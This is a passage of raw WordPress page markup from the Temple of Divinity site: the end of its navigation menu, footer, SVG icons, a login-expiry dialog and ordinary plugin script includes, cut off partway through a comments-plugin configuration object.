d="M13.4,12l7.1-7.1c0.4-0.4,0.4-1,0-1.4s-1-0.4-1.4,0L12,10.6L4.9,3.5c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4l7.1,7.1 l-7.1,7.1c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l7.1-7.1l7.1,7.1c0.4,0.4,1,0.4,1.4,0c0.4-0.4,0.4-1,0-1.4L13.4,12z"/></svg></div></a><div class="tcb-hamburger-logo"></div><ul id="m-1778c75af63" class="tve_w_menu tve_horizontal "><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-565 lvl-0" data-id="565" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/"><span class="tve-disabled-text-inner">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563 lvl-0" data-id="563" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/temple-of-divinity-courses/"><span class="tve-disabled-text-inner">Courses</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487 lvl-0" data-id="487" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/about/"><span class="tve-disabled-text-inner">Our Story</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-491 lvl-0" data-id="491" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/blog/"><span class="tve-disabled-text-inner">Blog</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-90 lvl-0" data-id="90" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/"><span class="tve-disabled-text-inner">Practitioners</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564 lvl-0" data-id="564" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/what-is-the-temple-of-divinity/"><span class="tve-disabled-text-inner">Temple of Divinity™ Halls</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492 lvl-0" data-id="492" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/contact/"><span class="tve-disabled-text-inner">Contact</span></a></li>
</ul></div> </div></div></div></div></div></div></div></div></div></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-17729b7a555"><p style="text-align: center;" data-css="tve-u-1772558ec84">Copyright 2021 <span class="thrive-shortcode-content" data-attr-id="1" data-extra_key="1" data-option-inline="1" data-shortcode="thrive_global_fields" data-shortcode-name="[Company] Name">The Temple of Divinity (TM)</span> - <a href="#" class="tve-froala fr-basic" style="outline: none;" data-css="tve-u-177255925d4">Privacy Policy</a></p></div> </div> </div></footer></div>
	<div id="wp-auth-check-wrap" class="hidden">
	<div id="wp-auth-check-bg"></div>
	<div id="wp-auth-check">
	<button type="button" class="wp-auth-check-close button-link"><span class="screen-reader-text">
		Close dialog	</span></button>
			<div id="wp-auth-check-form" class="loading" data-src="https://thetempleofdivinity.com/wp-login.php?interim-login=1&#038;wp_lang=en_US"></div>
			<div class="wp-auth-fallback">
		<p><b class="wp-auth-fallback-expired" tabindex="0">Session expired</b></p>
		<p><a href="https://thetempleofdivinity.com/wp-login.php" target="_blank">Please log in again.</a>
		The login page will open in a new tab. After logging in you can close it and return to this page.</p>
	</div>
	</div>
	</div>
	
<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<div style="display: none;">
    <svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"xml:space="preserve">
	<defs>

	<symbol id="tcm-reply" viewBox="0 0 100 100">
			<g>
				<path d="M69.9,38.1L69.9,38.1c-1.5-3.7-4.7-6.4-7.4-9.2c-2.8-2.8-6.3-4.7-9.9-6.3c-3.7-1.6-7.7-2.4-11.7-2.4h-11
					l4.7-4.8c3.4-3.4,3.4-9,0-12.4c-3.4-3.4-8.9-3.4-12.2,0L2.8,22.7c-3.4,3.4-3.4,9,0,12.4l19.4,19.7c1.7,1.7,3.9,2.6,6.1,2.6
					c2.2,0,4.4-0.9,6.1-2.6c3.4-3.4,3.4-9,0-12.4l-4.6-4.6h10.9c3.4,0,6.6,1.4,9.1,3.8l4.8,4.8c1.2,2,3,3.4,5.1,4.1
					c2.1,0.6,4.5,0.4,6.6-0.7C70.5,47.5,72,42.3,69.9,38.1z"/>
				<ellipse cx="81.1" cy="60.8" rx="8.5" ry="8.6"/>
			</g>
	</symbol>

	<symbol id="tcm-icon-thumb_down" viewBox="0 0 24 24">
		<g>
			<path d="M18.984 3h4.031v12h-4.031v-12zM15 3c1.078 0 2.016 0.938 2.016 2.016v9.984c0 0.563-0.234 1.031-0.609
			1.406l-6.563 6.609-1.078-1.078c-0.281-0.281-0.422-0.609-0.422-1.031v-0.328l0.984-4.594h-6.328c-1.078 0-2.016-0.891-2.016-1.969l0.047-0.094h-0.047v-1.922c0-0.281
			0.047-0.516 0.141-0.75l3.047-7.031c0.281-0.703 0.984-1.219 1.828-1.219h9z" />
		</g>
	</symbol>

	<symbol id="tcm-icon-thumb_up" viewBox="0 0 24 24">
		<g>
			<path d="M23.016 9.984l-0.047 0.094h0.047v1.922c0 0.281-0.047 0.516-0.141 0.75l-3.047 7.031c-0.281 0.703-0.984
			1.219-1.828 1.219h-9c-1.078 0-2.016-0.938-2.016-2.016v-9.984c0-0.563 0.234-1.031 0.609-1.406l6.563-6.609 1.078
			1.078c0.281 0.281 0.422 0.609 0.422 1.031v0.328l-0.984 4.594h6.328c1.078 0 2.016 0.891 2.016 1.969zM0.984 21v-12h4.031v12h-4.031z" />
		</g>>

	</symbol>

	<symbol id="tcm-add-comment" viewBox="0 0 267.3 245">
		<path style="fill:#FFFFFF;" class="st0" d="M265.7,61C259.6,27.5,230.3,2,195.1,2H72.5C33,2,0.8,34.2,0.8,73.8v77c0,0.1,0,0.1,0,0.2v81.6
			c0,0-1.8,11.1,9.7,11.1c0,0,4.2,1,13.1-4.6l46.8-43.2h124.6c39.5,0,71.7-32.2,71.7-71.7V83.8L265.7,61z M78.4,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6S93,91.4,93,99.5C93,107.5,86.5,114,78.4,114z M137.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C152.1,107.5,145.5,114,137.5,114z M196.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C211.1,107.5,204.6,114,196.5,114z"/>
	</symbol>

	<symbol id="tcm-logo-footer" viewBox="0 0 130 100">
		<path style="fill:#434343;" class="st0" d="M108.8,26.5C106.7,14.9,96.5,6.1,84.4,6.1H41.9C28.2,6.1,17,17.2,17,30.9v26.7c0,0,0,0,0,0.1v28.2
			c0,0-0.6,3.8,3.4,3.8c0,0,1.5,0.4,4.6-1.6l16.2-14.9h12.1c0.1-0.2,0.3-0.4,0.4-0.6l2.2-3.1c0.4-0.6,1.9-2.3,3.1-3.6H37.6
			c-1.1,0-2.1,0.6-2.8,1.4l0,0L24.1,78.6V58.2c0-0.2,0.1-0.4,0.1-0.6V30.9c0-9.7,7.9-17.6,17.6-17.6h42.5c9.7,0,17.6,7.9,17.6,17.6
			v16.9c2.6-0.4,5.3-0.6,7.2-0.7V34.4L108.8,26.5z"/>
		<path style="fill:#57A245;" class="st1" d="M43.7,39.9c-3.3,0-6-2.7-6-6c0-3.3,2.7-6,6-6h38.9c3.3,0,6,2.7,6,6c0,3.3-2.7,6-6,6H43.7z"/>
		<path style="fill:#434343;" class="st0" d="M43.7,52.2h38.9c2.4,0,4.3-1.9,4.3-4.3s-1.9-4.3-4.3-4.3H43.7c-2.4,0-4.3,1.9-4.3,4.3S41.3,52.2,43.7,52.2"/>
		<path style="fill-rule:evenodd;clip-rule:evenodd;fill:#57A245;" class="st2" d="M118.2,52.4c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4
			c-3.4,4.2-4.1,4.9-6.8,10.2c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5
			c-0.6,0.5-1.3,1-1.9,1.5c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2
			c-0.2,0.1-0.4,0.2-0.5,0.2c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7
			c0.6-1.4,1.3-2.8,2.1-4.1c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6l0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7l4.1-1.9
			c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3
			c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4
			c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6
			c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8
			c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9
			c3.5-0.7,12.3-2.3,16.6-2.3h0.9C114,51.2,117.4,51.2,118.2,52.4z"/>
		<path style="fill:none;" class="st3" d="M99.5,58.5c0.4,0,0.2,0,0.2-0.1C99.4,58.4,99.6,58.4,99.5,58.5z M99.5,58.5c0.1-0.1-0.1-0.1,0.2-0.1
			C99.7,58.5,99.9,58.5,99.5,58.5 M99.9,58.3l-0.1,0.1 M99.5,58.5c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3
			c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3
			c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5
			c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3
			c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8
			c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9c3.5-0.7,12.3-2.3,16.6-2.3h0h0.2h0.6c2.2,0,5.6,0.1,6.4,1.3
			c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4c-3.4,4.2-4.1,4.9-6.8,10.2
			c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5c-0.6,0.5-1.3,1-1.9,1.5
			c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2c-0.2,0.1-0.4,0.2-0.5,0.2
			c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7c0.6-1.4,1.3-2.8,2.1-4.1
			c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6c0.1-0.1,0.2-0.2,0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7L99.5,58.5"/>
	</symbol>

	<symbol id="tcm-related-posts-arrow" viewBox="0 0 16 16">
		<path class="st0" d="M8,15.9c-4.4,0-7.9-3.5-7.9-7.9S3.6,0.1,8,0.1s7.9,3.5,7.9,7.9S12.4,15.9,8,15.9z M8,2.4C4.9,2.4,2.4,4.9,2.4,8
			s2.5,5.6,5.6,5.6s5.6-2.5,5.6-5.6S11.1,2.4,8,2.4z M11.9,8.3l-3.3,3.3c-0.1,0.1-0.2,0.1-0.2,0.1c-0.2,0-0.3-0.2-0.3-0.3v-2H4.4
			C4.2,9.3,4.1,9.2,4.1,9V7c0-0.2,0.2-0.3,0.3-0.3H8v-2c0-0.2,0.1-0.3,0.3-0.3c0.1,0,0.2,0,0.2,0.1l3.3,3.3C11.9,7.9,12,7.9,12,8
			S11.9,8.2,11.9,8.3z"/>
	</symbol>

	<symbol id="tcm-sort-by-dropdown" viewBox="0 0 12 7">
		<path style="fill:#6E767D;" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>

	<symbol id="tcm-author-icon" viewBox="0 0 1020 1080">
		<polygon style="fill:#474F57" class="st0" points="44.5,882.9 251.4,1081 251.4,889.8 "/>
		<path style="fill:#6E767D" class="st1" d="M937.8,891.8H81.2c-44.3,0-80.6-36.3-80.6-80.6V82.7c0-44.3,36.3-80.6,80.6-80.6h856.6
			c44.3,0,80.6,36.3,80.6,80.6v728.5C1018.4,855.5,982.1,891.8,937.8,891.8z"/>
		<g>
			<path style="fill:#6E767D" class="st2" d="M732,688.3c-0.5,0.1-2.7,0.5-6.3,1.1c-142.4,25.4-168.6,29.8-171.6,30.1c-7,0.8-12.3,0.4-16-1.3
				c-2.4-1-3.6-2.3-4-2.8c0.2-1,1.4-3.3,2.2-4.7c0.7-1.4,1.6-3,2.3-4.6c4.9-11.1,1.5-22.4-8.9-29.5c-7.8-5.3-18.1-7.4-30.6-6.3
				c-7.5,0.6-138.9,22.6-211.1,34.7l-35.4,27.7c82.6-13.9,240.1-40.2,248.4-41c7.4-0.6,13.2,0.3,16.7,2.7c2,1.4,1.8,1.8,1.3,3.1
				c-0.4,0.9-1,2-1.6,3.2c-2.4,4.4-5.6,10.5-4.5,18c1.2,8.2,7.3,15.3,16.7,19.4c5.3,2.3,11.4,3.5,18.4,3.5c2.8,0,5.7-0.2,8.8-0.5
				c5.7-0.7,63.8-10.9,172.9-30.3c3.6-0.6,5.8-1,6.3-1.1c5.9-1,9.8-6.6,8.7-12.5C743.4,691.2,737.8,687.3,732,688.3L732,688.3z
				 M732,688.3"/>
			<path style="fill:#FFFFFF" class="st2" d="M349.8,583.9l-91.7,95.5c-10.1,10.5-17.2,23.5-20.6,37.7l130.2-102c40.8,18,73.3,23.7,98.3,23.7
				c43.8,0,64.2-17.7,64.2-17.7c-40.8-21.2-46.6-60.6-46.6-60.6c31.3,13.2,96.4,28.7,96.4,28.7c86.5-57.5,131.7-181.9,131.7-181.9
				c-9,2.5-17.5,3.5-25.6,3.5c-40.6,0-68.5-25.9-68.5-25.9l113-24.5c37.6-76.7,41.2-211.1,41.2-211.1L428.2,453.5
				C389.2,487.9,361.9,533.4,349.8,583.9L349.8,583.9z M349.8,583.9"/>
		</g>
	</symbol>

	<symbol id="tcm-bulk-action-arrow" viewBox="0 0 12 7">
		<path style="fill:#6E767D" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>


	</defs>
	</svg>
</div><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			let message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><style type="text/css" id="tcb-style-base-tve_notifications-283"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style"></style><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/woo.min.js?ver=3.13.1" id="tve_woo-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/thetempleofdivinity.com\/wp-admin\/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":[],"post_id":"1495"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ovation/thrive-dashboard/js/dist/frontend.min.js?ver=3.11.2" id="tve-dash-frontend-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/dist/woo.min.js?ver=3.4.1" id="theme-woo-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/acf-dynamic-elements.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_acf-dynamic-elements-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/audio.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_audio-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/contact-form-compat.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_contact-form-compat-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/content-reveal.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_content-reveal-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/countdown.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_countdown-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/conditional-display.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_conditional-display-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/search-form.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_search-form-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/dropdown.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_dropdown-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/divider.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_divider-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/file-upload.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_file-upload-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/fill-counter.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_fill-counter-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/number-counter.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_number-counter-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/image-gallery-libs.min.js?ver=3.13.1" id="image-gallery-libs-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/image-gallery.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_image-gallery-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/lead-generation.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_lead-generation-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/login.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_login-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/menu.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_menu-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/number-counter-compat.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_number-counter-compat-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/post-grid-compat.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_post-grid-compat-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/pagination.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_pagination-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/post-list.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_post-list-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/post-list-filter.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_post-list-filter-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/pricing-table.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_pricing-table-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/progress-bar.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_progress-bar-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/social-share.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_social-share-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/table.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_table-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/tabs.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_tabs-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/timer.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_timer-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/toc.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_toc-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/toggle.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_toggle-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/twitter.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_twitter-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/user-profile.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_user-profile-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/video.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_video-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="tcm-frontend-js-js-extra">
/* <![CDATA[ */
var ThriveComments = {"current_user":{"photo_url":"https:\/\/thetempleofdivinity.com\/wp-content\/plugins\/thrive-comments\/assets\/images\/placeholder_avatar_icon.svg","is_admin":false},"translations":{"isRequired":"Please enter a valid email address","author_name_required":"Please add your name before submitting the comment","comment_content_missing":"Please add your comment text in the field below","choose_avatar":"Choose an avatar","choose_avatar_button":"Select","settings_saved_success_toast":"Settings saved successfully.","settings_saved_fail_toast":"There seems to be a problem in changing the settings. Please, try again and if the error persists contact our support team.","options_saved_success_toast":"Option changed successfully.","options_saved_fail_toast":"There seems to be a problem in changing this option. Please, try again and if the error persists contact our support team.","comments_saved_error":"There was a problem in saving your comment. Please, try again!.","tcm_duplicate_comment_error":"Duplicate comment detected, it looks as though you've already said that!","tcm_get_comments_error":"The comments could not be retrieved","change_image":"Change image","choose_image":"Choose image","default_avatar":"Selected image: default placeholder","selected_image":"Selected image","comment_to_fast":"You are posting comments too quickly. Slow down.","link_copied":"Link copied to clipboard","conversion_leads_availabe":"Option available only if you have ","conversion_leads_installed":"installed","badge_default_title":"Badge title","badge_no_empty_name":"Badge name field can't be empty","badge_reaches_only_number":"Reaches input can only be a positive number and can't be empty.","badge_select_image":"Please select a badge image before saving","badge_same_settings":"You have already set a badge with the same conditions.","approved":"Approved","unapproved":"Unapproved","reply_needed":"Reply Needed","not_reply_needed":"No Reply Needed","spam":"spam","trash":"trash","entire_website":"Entire Website","reply_failed":"Failed to 